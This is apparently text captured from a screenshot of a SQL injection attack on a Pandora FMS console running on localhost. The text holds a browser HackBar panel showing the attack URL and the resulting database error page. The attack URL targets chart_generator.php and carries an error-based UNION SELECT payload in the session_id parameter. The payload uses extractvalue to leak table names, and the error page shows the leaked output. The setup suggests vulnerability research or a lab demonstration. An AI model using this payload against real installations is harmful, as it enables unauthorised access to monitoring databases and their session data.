 SQL error
: XPATH syntax error: '~tvisual_console_elements_cac...' ('SELECT * FROM tsessions_php WHERE `id_session` = '1' UNION SELECT 1,extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()))),3 -- ' LIMIT 1') in
/var/www/pandora/pandora_console/include/db/mysql.php
on line 114
ACCESS IS NOT GRANTED
中A
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:9002/pandora_console/include/chart_generator.php?session_id=1' UNION SELECT 1,extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where table_schema=database()))),3 --+